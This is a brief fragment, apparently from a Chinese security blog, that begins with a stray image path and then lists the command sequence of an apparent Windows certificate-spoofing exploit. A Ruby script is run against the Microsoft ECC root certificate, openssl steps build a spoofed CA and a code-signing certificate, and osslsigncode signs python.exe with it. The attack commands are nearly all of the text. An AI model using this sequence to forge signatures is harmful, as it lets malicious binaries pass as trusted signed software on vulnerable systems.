 ruby main.rb ./MicrosoftECCProductRootCertificateAuthority.cer
openssl req -new -x509 -key spoofed_ca.key -out spoofed_ca.crt
openssl ecparam -name secp384r1 -genkey -noout -out cert.key
openssl req -new -key cert.key -out cert.csr -config openssl_cs.conf -reqexts v3_cs
openssl x509 -req -in cert.csr -CA spoofed_ca.crt -CAkey spoofed_ca.key -CAcreateserial -out cert.crt -days 10000
openssl pkcs12 -export -in cert.crt -inkey cert.key -certfile spoofed_ca.crt -name "Code Signing" -out cert.p12
osslsigncode sign -pkcs12 cert.p12 -n "Signed by ollypwn" -in python.exe -out python_signed.exe
娜璋AI安全之家